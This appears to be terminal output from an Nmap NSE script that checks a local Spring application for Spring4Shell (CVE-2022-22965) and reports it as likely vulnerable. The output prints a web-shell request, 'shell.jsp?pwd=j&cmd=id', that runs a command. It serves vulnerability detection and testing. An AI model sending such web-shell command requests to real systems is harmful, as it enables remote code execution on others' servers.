 Terminal Shell Edit View Window Help Wed 6 Apr 2:00 AM
nmap-spring4shell — -zsh — 128×33
Completed Connect Scan at 01:59, 0.00s elapsed (1 total ports)
NSE: Script scanning 127.0.0.1.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 01:59
Completed NSE at 02:00, 4.37s elapsed
Nmap scan report for localhost (127.0.0.1)
Host is up, received conn-refused (0.00016s latency).
Other addresses for localhost (not scanned): ::1
Scanned at 2022-04-06 01:59:56 IST for 4s
PORT     STATE SERVICE    REASON
8080/tcp open  http-proxy syn-ack
| spring4shell:
|   VULNERABLE:
|   Spring4Shell - Spring Framework RCE via Data Binding on JDK 9+
|     State: LIKELY VULNERABLE
|     IDs:  CVE:CVE-2022-22965
|     Check results:
|       127.0.0.1:8080/shell.jsp?pwd=j&cmd=id
|     Extra information:
|       TESTED URL: 127.0.0.1:8080
|       COMMAND: id
|       ASSERTION: uid
|     References:
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-22965
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 02:00
Completed NSE at 02:00, 0.00s elapsed
Read data files from: /opt/homebrew/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 4.53 seconds
prosenjiitkanntipaul@Prosenjiits-MacBook-Air nmap-spring4shell %